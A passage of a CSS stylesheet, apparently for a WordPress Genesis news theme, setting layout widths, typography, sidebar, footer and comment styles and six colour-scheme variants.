	padding: 5px 10px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	border: none;
	margin: 0 0 30px;
	padding: 10px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	width: 810px;
}

.content-sidebar-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	width: 805px;
}

.content-sidebar #content-sidebar-wrap,
.full-width-content #content-sidebar-wrap,
.sidebar-content #content-sidebar-wrap {
	width: 980px;
}

.sidebar-content-sidebar #content-sidebar-wrap,
.sidebar-sidebar-content #content-sidebar-wrap {
	float: right;
}

.news-landing #content-sidebar-wrap {
	width: 700px;
}


/* Content
------------------------------------------------------------ */

#content {
	float: left;
	padding: 25px 35px;
	width: 430px;
}

.content-sidebar #content,
.sidebar-content #content {
	width: 580px;
}

.content-sidebar-sidebar #content {
	width: 425px;
}

.sidebar-content #content,
.sidebar-sidebar-content #content {
	float: right;
}

.home.news.content-sidebar #content {
	padding: 0;
	width: 650px;
}

.full-width-content #content {
	width: 910px;
}

.full-width-content.news-landing #content {
	width: 630px;
}

blockquote {
	background-color: #f5f5f5;
	margin: 5px 15px 20px;
	padding: 15px 20px 0;
}

blockquote p {
	color: #666;
	font-family: Georgia, Times, 'Times New Roman', serif;
	font-style: italic;
}

.post {
	margin: 0 0 40px;
}

.single .post {
	margin: 0 0 10px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	padding: 0 0 15px;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.after-post-ad {
	background-color: #f5f5f5;
	margin: 5px 0 10px;
	padding: 10px;
	overflow: hidden;
}

.after-content-ad {
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	padding: 0 0 20px;
	text-align: center;
	width: 980px;
}

.more-from-category {
	background: url(images/list.png) no-repeat top left;
	list-style-type: none;
	padding: 0 0 0 15px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px dotted #ddd;
	clear: both;
	margin: 0 0 15px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even {
	float: right;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-odd {
	clear: both;
	float: left;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Oswald', arial, serif;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	font-family: 'Oswald', arial, serif;
	font-size: 24px;
	line-height: 30px;
}

.featuredpost h2,
.featuredpost h2 a {
	font-size: 16px;
	line-height: 20px;
	margin: 0 0 5px;
}

#home-bottom h2,
#home-top h2 {
	margin: 5px 0;
}

.home-middle-right .featuredpost h2,
.home-middle-right h2 a,
.sidebar .featuredpost h2,
.sidebar .featuredpost h2 a {
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	line-height: 18px;
	margin: 10px 0 0;
}

.taxonomy-description h1,
.widget-area h2,
.widget-area h2 a {
	font-size: 18px;
	line-height: 24px;
}

h2 a:hover {
	color: #0094d2;
	text-decoration: none;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

.widget h4,
.widget-area h4 {
	text-transform: uppercase;
}

.widget h4,
.widget-area h4 {
	font-size: 14px;
}

.widget-area h4 a {
	color: #333;
	text-decoration: none;
}

#footer-widgets h4 {
	background: none;
	border: none;
	margin: 0 0 5px;
	padding: 0;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
}

.entry-content ol {
	margin: 0;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	font-size: 11px;
	margin: 0 0 15px;
}

.featuredpost .post-info,
.ui-tabs .post-info {
	color: #666;
	margin: 0;
}

.ui-tabs .post-info {
	margin: 0 0 5px;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	background-color: #f5f5f5;
	clear: both;
	font-size: 11px;
	padding: 7px 10px 5px;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	background-color: #f5f5f5;
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
}

.author-box p {
	font-size: 13px;
	line-height: 20px;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	margin: 0 0 40px;
	padding: 20px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0;
	width: 45%;
}


/* Post Icons
------------------------------------------------------------ */

.categories {
	background: url(images/icon-categories.png) no-repeat top left;
	padding: 3px 0 3px 22px;
}

.post-comments {
	background: url(images/icon-comments.png) no-repeat top left;
	margin: 0 0 0 10px;
	padding: 2px 0 2px 22px;
}

.tags {
	background: url(images/icon-tags.png) no-repeat top left;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 20px;
}

.time {
	background: url(images/icon-time.png) no-repeat top left;
	padding: 2px 0 2px 21px;
}

.featuredpost .post-comments,
.featuredpost  .time {
	background: none;
	margin: 0;
	padding: 0;
}


/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.entry-content img,
.featuredpage img,
.featuredpost img,
.post-image,
.ui-tabs img {
	background-color: #fff;
	border: 0px solid #eee;
	padding: 1px;
}

.featuredpost img {
	margin: 0 0 10px;
}

img.ad-left {
	float: left;
	margin: 5px 10px 5px 0;
}

img.ad-right {
	float: left;
	margin: 5px 0;
}

.author-box .avatar {
	background-color: #fff;
	border: 0px solid #ddd;
	float: left;
	height: 72px;
	margin: 0 10px 0 0;
	width: 72px;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar { 
	background-color: #fff;
	float: left;
	height: 30px;
	margin: 0 5px 0 0;
	width: 30px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 15px;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
}

.alignleft {
	float: left;
	margin: 0 10px 0 0;
}

#home-top .alignleft {
	margin: 0 15px 0 0;
}

.alignright {
	float: right;
	margin: 0 0 0 10px;
}

.wp-caption {
	background-color: #f5f5f5;
	padding: 10px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 12px;
	line-height: 16px;
	padding: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	background-color: #333;
	border: 1px solid #333;
	color: #fff;
	padding: 5px 8px;
	text-decoration: none;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #0094d2;
	border: 1px solid #0094d2;
}


/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	font-size: 13px;
	line-height: 20px;
	width: 325px;
}

.sidebar p {
	font-size: 13px;
	line-height: 20px;
}

#sidebar-alt {
	float: left;
	width: 150px;
}

.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt {
	float: right;
}

#sidebar .widget,
#sidebar-alt .widget {
	border-bottom: 1px solid #d5d5d5;
}

.sidebar .widget-wrap {
	border-bottom: 4px solid #eee;
	overflow: hidden;
	padding: 15px 20px 20px;
}

.sidebar .widget ul {
	margin: 5px 0 -5px;
}

.sidebar .widget ul li,
.sidebar .widget-area ul li {
	background: url(images/list.png) no-repeat top left;
	border-bottom: 1px solid #eee;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px 15px;
	word-wrap: break-word;
}


/* Dropdowns
------------------------------------------------------------ */

#cat,
.widget_archive select {
	display: inline;
	font-family: 'Droid Sans', sans-serif;
	font-size: 12px;
	width: 100%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
	border-bottom: 1px dotted #ddd;
	overflow: hidden;
	margin: 0 0 10px;
	padding: 0 0 15px;
}

.home.content-sidebar .home-middle-right .featuredpost .post,
.home.content-sidebar #home-bottom .featuredpost .post {
	padding: 0;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background-color: #00a7ed;
	border: 1px solid #0094d2;
	color: #fff;
	cursor: pointer;
	font-family: 'Droid Sans', sans-serif !important;
	font-size: 13px;
	font-weight: normal;
	padding: 5px;
	text-decoration: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	background-color: #0094d2;
	border: 1px solid #0094d2;
	color: #fff;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 25px 20px 0 0;
}

#nav .searchform {
	float: right;
	padding: 2px 0 0;
}

.s {
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	margin: 5px -6px 0 0;
	padding: 5px;
	width: 180px;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews {
	background: url(images/enews.png) no-repeat top right;
}

.enews #subbox {
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	margin: 10px -2px 0 0;
	padding: 5px;
	width: 175px;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background-color: #fff;
	border-left: 1px solid #d5d5d5;
	border-right: 1px solid #d5d5d5;
	border-bottom: 1px solid #d5d5d5;
	margin: 0 auto;
	overflow: hidden;
	width: 980px;
}

#footer-widgets .wrap {
	border: 4px solid #f5f5f5;
	font-size: 13px;
	line-height: 20px;
	overflow: hidden;
	padding: 15px 14px 0;
}

#footer-widgets .widget {
	background: none;
	border: none;
	margin: 0 0 15px;
	padding: 0;
}

#footer-widgets .textwidget {
	padding: 0;
}

#footer-widgets .widget_tag_cloud div div {
	padding: 0;
}

#footer-widgets p {
	font-size: 13px;
	line-height: 20px;
	padding: 0 0 10px;
}

#footer-widgets .widget ul li,
#footer-widgets .widget-area ul li {
	background: url(images/list.png) no-repeat top left;
	border-bottom: 1px dotted #ddd;
	list-style-type: none;
	margin: 0 0 7px;
	padding: 0 0 5px 18px;
	word-wrap: break-word;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	margin: 0 20px 0 0;
	width: 295px;
}

.footer-widgets-2 {
	float: left;
	width: 290px;
}

.footer-widgets-3 {
	float: right;
	width: 295px;
}


/* Footer
------------------------------------------------------------ */

#footer {
	background: url(images/footer.png) no-repeat top;
	clear: both;
	font-size: 11px;
	margin: 0 auto;
	padding: 30px 0 20px;
	overflow: hidden;
	text-transform: uppercase;
	width: 980px;
}

#footer p {
	color: #666;
	font-size: 11px;
}

#footer a,
#footer a:visited {
	color: #666;
}

#footer a:hover {
	color: #0094d2;
	text-decoration: none;
}

#footer .gototop {
	float: left;
	padding: 0 0 0 10px;
	width: 200px;
}

#footer .creds {
	float: right;
	padding: 0 10px 0 0;
	text-align: right;
	width: 735px;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0 0 30px;
	overflow: hidden;
}

#comments {
	font-size: 13px;
	line-height: 20px;
}

#author,
#comment,
#email,
#url {
	font-size: 12px;
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style: none;
	margin: 10px 0 0;
	padding: 10px;
}

.comment-list li ul li {
	list-style-type: none;
}

.comment-list p,
.ping-list p {
	font-size: 13px;
	font-weight: normal;
	line-height: 20px;
	margin: 10px 5px 10px 0;
	padding: 0;
	text-transform: none;
}

.comment-list ul.children {
	margin-top: 20px;
}

.comment-list ul.children li.comment  {
	background: #fff;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
	font-weight: bold;
}

.commentmetadata {
	font-weight:normal;
}

.comment-author { 
	background: #e5e5e5;
	font-size: 12px;
	font-weight: bold;
	padding: 8px 10px 0;
}

.comment-meta { 
	background: #e5e5e5;
	font-size: 12px;
	padding: 0 10px 8px;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
	padding: 0;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	color: #333;
	font-family: 'Droid Sans', sans-serif;
	font-size: 12px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #fff;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* News Green
------------------------------------------------------------ */

.news-green a,
.news-green a:visited {
	color: #1c9b3d;
	text-decoration: none;
}

.news-green a:hover {
	text-decoration: underline;
}

.news-green #header ul.nav li li a,
.news-green #header ul.nav li li a:link,
.news-green #header ul.nav li li a:visited,
.news-green #header ul.menu li li a,
.news-green #header ul.menu li li a:link,
.news-green #header ul.menu li li a:visited,
.news-green #nav li li a,
.news-green #nav li li a:link,
.news-green #nav li li a:visited {
	color: #fff;
}

.news-green #subnav li li a,
.news-green #subnav li li a:link,
.news-green #subnav li li a:visited,
.news-green h2 a,
.news-green h2 a:visited {
	color: #333;
}

.news-green #header ul.nav li a:hover,
.news-green #header ul.nav li a:active,
.news-green #header ul.nav .current_page_item a,
.news-green #header ul.nav .current-cat a,
.news-green #header ul.nav .current-menu-item a,
.news-green #header ul.menu li a:hover,
.news-green #header ul.menu li a:active,
.news-green #header ul.menu .current_page_item a,
.news-green #header ul.menu .current-cat a,
.news-green #header ul.menu .current-menu-item a,
.news-green #header ul.nav li li a:hover,
.news-green #header ul.nav li li a:active,
.news-green #header ul.menu li li a:hover,
.news-green #header ul.menu li li a:active,
.news-green #nav li a:hover,
.news-green #nav li a:active,
.news-green #nav .current_page_item a,
.news-green #nav .current-cat a,
.news-green #nav .current-menu-item a,
.news-green #nav li li a:hover,
.news-green #nav li li a:active,
.news-green #nav li.right a:hover,
.news-green #subnav li a:hover,
.news-green #subnav li a:active,
.news-green #subnav .current_page_item a,
.news-green #subnav .current-cat a,
.news-green #subnav .current-menu-item a,
.news-green #subnav li li a:hover,
.news-green #subnav li li a:active,
.news-green h2 a:hover,
.news-green #footer a:hover {
	color: #1c9b3d;
}

.news-green #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-green #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-green .navigation li a:hover,
.news-green .navigation li.active a {
	background-color: #1c9b3d;
}

.news-green .navigation li a:hover,
.news-green .navigation li.active a {
	border: 1px solid #1c9b3d;
}

.news-green h2 a:hover {
	text-decoration: none;
}

.news-green input[type="button"],
.news-green input[type="submit"] {
	background-color: #27c753;
	border: 1px solid #1c9b3d;
}

.news-green input:hover[type="button"],
.news-green input:hover[type="submit"] {
	background-color: #1c9b3d;
	border: 1px solid #1c9b3d;
}


/* News Orange
------------------------------------------------------------ */

.news-orange a,
.news-orange a:visited {
	color: #e88e05;
	text-decoration: none;
}

.news-orange a:hover {
	text-decoration: underline;
}

.news-orange #header ul.nav li li a,
.news-orange #header ul.nav li li a:link,
.news-orange #header ul.nav li li a:visited,
.news-orange #header ul.menu li li a,
.news-orange #header ul.menu li li a:link,
.news-orange #header ul.menu li li a:visited,
.news-orange #nav li li a,
.news-orange #nav li li a:link,
.news-orange #nav li li a:visited {
	color: #fff;
}

.news-orange #subnav li li a,
.news-orange #subnav li li a:link,
.news-orange #subnav li li a:visited,
.news-orange h2 a,
.news-orange h2 a:visited {
	color: #333;
}

.news-orange #header ul.nav li a:hover,
.news-orange #header ul.nav li a:active,
.news-orange #header ul.nav .current_page_item a,
.news-orange #header ul.nav .current-cat a,
.news-orange #header ul.nav .current-menu-item a,
.news-orange #header ul.menu li a:hover,
.news-orange #header ul.menu li a:active,
.news-orange #header ul.menu .current_page_item a,
.news-orange #header ul.menu .current-cat a,
.news-orange #header ul.menu .current-menu-item a,
.news-orange #header ul.nav li li a:hover,
.news-orange #header ul.nav li li a:active,
.news-orange #header ul.menu li li a:hover,
.news-orange #header ul.menu li li a:active,
.news-orange #nav li a:hover,
.news-orange #nav li a:active,
.news-orange #nav .current_page_item a,
.news-orange #nav .current-cat a,
.news-orange #nav .current-menu-item a,
.news-orange #nav li li a:hover,
.news-orange #nav li li a:active,
.news-orange #nav li.right a:hover,
.news-orange #subnav li a:hover,
.news-orange #subnav li a:active,
.news-orange #subnav .current_page_item a,
.news-orange #subnav .current-cat a,
.news-orange #subnav .current-menu-item a,
.news-orange #subnav li li a:hover,
.news-orange #subnav li li a:active,
.news-orange h2 a:hover,
.news-orange #footer a:hover {
	color: #e88e05;
}

.news-orange #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-orange #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-orange .navigation li a:hover,
.news-orange .navigation li.active a {
	background-color: #e88e05;
}

.news-orange .navigation li a:hover,
.news-orange .navigation li.active a {
	border: 1px solid #e88e05;
}

.news-orange h2 a:hover {
	text-decoration: none;
}

.news-orange input[type="button"],
.news-orange input[type="submit"] {
	background-color: #f5a506;
	border: 1px solid #e88e05;
}

.news-orange input:hover[type="button"],
.news-orange input:hover[type="submit"] {
	background-color: #e88e05;
	border: 1px solid #e88e05;
}


/* News Pink
------------------------------------------------------------ */

.news-pink a,
.news-pink a:visited {
	color: #c62765;
	text-decoration: none;
}

.news-pink a:hover {
	text-decoration: underline;
}

.news-pink #header ul.nav li li a,
.news-pink #header ul.nav li li a:link,
.news-pink #header ul.nav li li a:visited,
.news-pink #header ul.menu li li a,
.news-pink #header ul.menu li li a:link,
.news-pink #header ul.menu li li a:visited,
.news-pink #nav li li a,
.news-pink #nav li li a:link,
.news-pink #nav li li a:visited {
	color: #fff;
}

.news-pink #subnav li li a,
.news-pink #subnav li li a:link,
.news-pink #subnav li li a:visited,
.news-pink h2 a,
.news-pink h2 a:visited {
	color: #333;
}

.news-pink #header ul.nav li a:hover,
.news-pink #header ul.nav li a:active,
.news-pink #header ul.nav .current_page_item a,
.news-pink #header ul.nav .current-cat a,
.news-pink #header ul.nav .current-menu-item a,
.news-pink #header ul.menu li a:hover,
.news-pink #header ul.menu li a:active,
.news-pink #header ul.menu .current_page_item a,
.news-pink #header ul.menu .current-cat a,
.news-pink #header ul.menu .current-menu-item a,
.news-pink #header ul.nav li li a:hover,
.news-pink #header ul.nav li li a:active,
.news-pink #header ul.menu li li a:hover,
.news-pink #header ul.menu li li a:active,
.news-pink #nav li a:hover,
.news-pink #nav li a:active,
.news-pink #nav .current_page_item a,
.news-pink #nav .current-cat a,
.news-pink #nav .current-menu-item a,
.news-pink #nav li li a:hover,
.news-pink #nav li li a:active,
.news-pink #nav li.right a:hover,
.news-pink #subnav li a:hover,
.news-pink #subnav li a:active,
.news-pink #subnav .current_page_item a,
.news-pink #subnav .current-cat a,
.news-pink #subnav .current-menu-item a,
.news-pink #subnav li li a:hover,
.news-pink #subnav li li a:active,
.news-pink h2 a:hover,
.news-pink #footer a:hover {
	color: #c62765;
}

.news-pink #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-pink #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-pink .navigation li a:hover,
.news-pink .navigation li.active a {
	background-color: #c62765;
}

.news-pink .navigation li a:hover,
.news-pink .navigation li.active a {
	border: 1px solid #c62765;
}

.news-pink h2 a:hover {
	text-decoration: none;
}

.news-pink input[type="button"],
.news-pink input[type="submit"] {
	background-color: #e8358a;
	border: 1px solid #c62765;
}

.news-pink input:hover[type="button"],
.news-pink input:hover[type="submit"] {
	background-color: #c62765;
	border: 1px solid #c62765;
}


/* News Purple
------------------------------------------------------------ */

.news-purple a,
.news-purple a:visited {
	color: #8827c7;
	text-decoration: none;
}

.news-purple a:hover {
	text-decoration: underline;
}

.news-purple #header ul.nav li li a,
.news-purple #header ul.nav li li a:link,
.news-purple #header ul.nav li li a:visited,
.news-purple #header ul.menu li li a,
.news-purple #header ul.menu li li a:link,
.news-purple #header ul.menu li li a:visited,
.news-purple #nav li li a,
.news-purple #nav li li a:link,
.news-purple #nav li li a:visited {
	color: #fff;
}

.news-purple #subnav li li a,
.news-purple #subnav li li a:link,
.news-purple #subnav li li a:visited,
.news-purple h2 a,
.news-purple h2 a:visited {
	color: #333;
}

.news-purple #header ul.nav li a:hover,
.news-purple #header ul.nav li a:active,
.news-purple #header ul.nav .current_page_item a,
.news-purple #header ul.nav .current-cat a,
.news-purple #header ul.nav .current-menu-item a,
.news-purple #header ul.menu li a:hover,
.news-purple #header ul.menu li a:active,
.news-purple #header ul.menu .current_page_item a,
.news-purple #header ul.menu .current-cat a,
.news-purple #header ul.menu .current-menu-item a,
.news-purple #header ul.nav li li a:hover,
.news-purple #header ul.nav li li a:active,
.news-purple #header ul.menu li li a:hover,
.news-purple #header ul.menu li li a:active,
.news-purple #nav li a:hover,
.news-purple #nav li a:active,
.news-purple #nav .current_page_item a,
.news-purple #nav .current-cat a,
.news-purple #nav .current-menu-item a,
.news-purple #nav li li a:hover,
.news-purple #nav li li a:active,
.news-purple #nav li.right a:hover,
.news-purple #subnav li a:hover,
.news-purple #subnav li a:active,
.news-purple #subnav .current_page_item a,
.news-purple #subnav .current-cat a,
.news-purple #subnav .current-menu-item a,
.news-purple #subnav li li a:hover,
.news-purple #subnav li li a:active,
.news-purple h2 a:hover,
.news-purple #footer a:hover {
	color: #8827c7;
}

.news-purple #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-purple #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-purple .navigation li a:hover,
.news-purple .navigation li.active a {
	background-color: #8827c7;
}

.news-purple .navigation li a:hover,
.news-purple .navigation li.active a {
	border: 1px solid #8827c7;
}

.news-purple h2 a:hover {
	text-decoration: none;
}

.news-purple input[type="button"],
.news-purple input[type="submit"] {
	background-color: #9f2ede;
	border: 1px solid #8827c7;
}

.news-purple input:hover[type="button"],
.news-purple input:hover[type="submit"] {
	background-color: #8827c7;
	border: 1px solid #8827c7;
}


/* News Red
------------------------------------------------------------ */

.news-red a,
.news-red a:visited {
	color: #c72730;
	text-decoration: none;
}

.news-red a:hover {
	text-decoration: underline;
}

.news-red #header ul.nav li li a,
.news-red #header ul.nav li li a:link,
.news-red #header ul.nav li li a:visited,
.news-red #header ul.menu li li a,
.news-red #header ul.menu li li a:link,
.news-red #header ul.menu li li a:visited,
.news-red #nav li li a,
.news-red #nav li li a:link,
.news-red #nav li li a:visited {
	color: #fff;
}

.news-red #subnav li li a,
.news-red #subnav li li a:link,
.news-red #subnav li li a:visited,
.news-red h2 a,
.news-red h2 a:visited {
	color: #333;
}

.news-red #header ul.nav li a:hover,
.news-red #header ul.nav li a:active,
.news-red #header ul.nav .current_page_item a,
.news-red #header ul.nav .current-cat a,
.news-red #header ul.nav .current-menu-item a,
.news-red #header ul.menu li a:hover,
.news-red #header ul.menu li a:active,
.news-red #header ul.menu .current_page_item a,
.news-red #header ul.menu .current-cat a,
.news-red #header ul.menu .current-menu-item a,
.news-red #header ul.nav li li a:hover,
.news-red #header ul.nav li li a:active,
.news-red #header ul.menu li li a:hover,
.news-red #header ul.menu li li a:active,
.news-red #nav li a:hover,
.news-red #nav li a:active,
.news-red #nav .current_page_item a,
.news-red #nav .current-cat a,
.news-red #nav .current-menu-item a,
.news-red #nav li li a:hover,
.news-red #nav li li a:active,
.news-red #nav li.right a:hover,
.news-red #subnav li a:hover,
.news-red #subnav li a:active,
.news-red #subnav .current_page_item a,
.news-red #subnav .current-cat a,
.news-red #subnav .current-menu-item a,
.news-red #subnav li li a:hover,
.news-red #subnav li li a:active,
.news-red h2 a:hover,
.news-red #footer a:hover {
	color: #c72730;
}

.news-red #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-red #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-red .navigation li a:hover,
.news-red .navigation li.active a {
	background-color: #c72730;
}

.news-red .navigation li a:hover,
.news-red .navigation li.active a {
	border: 1px solid #c72730;
}

.news-red h2 a:hover {
	text-decoration: none;
}

.news-red input[type="button"],
.news-red input[type="submit"] {
	background-color: #e93542;
	border: 1px solid #c72730;
}

.news-red input:hover[type="button"],
.news-red input:hover[type="submit"] {
	background-color: #c72730;
	border: 1px solid #c72730;
}


/* News Teal
------------------------------------------------------------ */

.news-teal a,
.news-teal a:visited {
	color: #27c3c7;
	text-decoration: none;
}

.news-teal a:hover {
	text-decoration: underline;
}

.news-teal #header ul.nav li li a,
.news-teal #header ul.nav li li a:link,
.news-teal #header ul.nav li li a:visited,
.news-teal #header ul.menu li li a,
.news-teal #header ul.menu li li a:link,
.news-teal #header ul.menu li li a:visited,
.news-teal #nav li li a,
.news-teal #nav li li a:link,
.news-teal #nav li li a:visited {
	color: #fff;
}

.news-teal #subnav li li a,
.news-teal #subnav li li a:link,
.news-teal #subnav li li a:visited,
.news-teal h2 a,
.news-teal h2 a:visited {
	color: #333;
}

.news-teal #header ul.nav li a:hover,
.news-teal #header ul.nav li a:active,
.news-teal #header ul.nav .current_page_item a,
.news-teal #header ul.nav .current-cat a,
.news-teal #header ul.nav .current-menu-item a,
.news-teal #header ul.menu li a:hover,
.news-teal #header ul.menu li a:active,
.news-teal #header ul.menu .current_page_item a,
.news-teal #header ul.menu .current-cat a,
.news-teal #header ul.menu .current-menu-item a,
.news-teal #header ul.nav li li a:hover,
.news-teal #header ul.nav li li a:active,
.news-teal #header ul.menu li li a:hover,
.news-teal #header ul.menu li li a:active,
.news-teal #nav li a:hover,
.news-teal #nav li a:active,
.news-teal #nav .current_page_item a,
.news-teal #nav .current-cat a,
.news-teal #nav .current-menu-item a,
.news-teal #nav li li a:hover,
.news-teal #nav li li a:active,
.news-teal #nav li.right a:hover,
.news-teal #subnav li a:hover,
.news-teal #subnav li a:active,
.news-teal #subnav .current_page_item a,
.news-teal #subnav .current-cat a,
.news-teal #subnav .current-menu-item a,
.news-teal #subnav li li a:hover,
.news-teal #subnav li li a:active,
.news-teal h2 a:hover,
.news-teal #footer a:hover {
	color: #27c3c7;
}

.news-teal #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-teal #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-teal .navigation li a:hover,
.news-teal .navigation li.active a {
	background-color: #27c3c7;
}

.news-teal .navigation li a:hover,
.news-teal .navigation li.active a {
	border: 1px solid #27c3c7;
}

.news-teal h2 a:hover {
	text-decoration: none;
}

.news-teal input[type="button"],
.news-teal input[type="submit"] {
	background-color: #2edade;
	border: 1px solid #27c3c7;
}

.news-teal input:hover[type="button"],
.news-teal input:hover[type="submit"] {
	background-color: #27c3c7;
	border: 1px solid #27c3c7;
}


/* Responsive Design
------------------------------------------------------------ */

@media only screen and (max-width: 980px) {

	body,
	.news-landing #inner,
	#inner {
		width: 100%;
		margin: 0 auto;
	}

	.content-sidebar #inner,
	.sidebar-content #inner,
	.content-sidebar-sidebar #inner,
	.sidebar-sidebar-content #inner,
	.sidebar-content-sidebar #inner {
		background: #fff;
	}

	#header,
	#inner,
	#nav {
		border: none;
	}

	.archive-page,
	.content-sidebar #content,
	.content-sidebar #content-sidebar-wrap,
	.content-sidebar-sidebar #content,
	.content-sidebar-sidebar #content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.full-width-content.news-landing #content,
	.full-width-content #content,
	.full-width-content #content-sidebar-wrap,
	.home-middle-left,
	.home-middle-right,
